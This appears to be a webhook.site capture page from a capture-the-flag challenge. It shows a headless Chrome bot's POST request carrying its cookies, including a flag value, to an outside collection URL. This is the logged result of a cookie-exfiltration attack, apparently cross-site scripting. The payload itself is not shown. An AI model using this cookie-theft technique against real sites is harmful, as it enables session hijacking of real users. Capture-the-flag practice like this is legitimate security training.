 POST https://webhook.site/29f3cded-d14c-41a7-baf5-c101a4caa...
Host 4.157.35.227 Whois Shodan Netify Censys VirusTotal
Date 04/18/2025 12:27:38 AM (a few seconds ago)
Size 91 bytes
Time 0.000 sec
ID 1941207b-fb8f-4a29-9da9-2085ceb17e17
Note Add Note
accept-encoding gzip, deflate, br, zstd
referer http://4.157.35.227:8070/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin http://4.157.35.227:8070
accept */*
sec-ch-ua-mobile ?0
content-type application/x-www-form-urlencoded
sec-ch-ua "Chromium";v="136", "HeadlessChrome";v="136...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit...
sec-ch-ua- "Linux"
platform
content-length 91
host webhook.site
Query strings
None
Form values
cookies flag=squ1rrel{unc_s747us_jqu3ry_l0wk3y_take...
Request Content
Raw Content
Format JSON Word-Wrap Copy
cookies=flag%3Dsqu1rrel%7Bunc_s747us_jqu3ry_l0wk3y_take_two_new_flag_check_this_out_guys%7D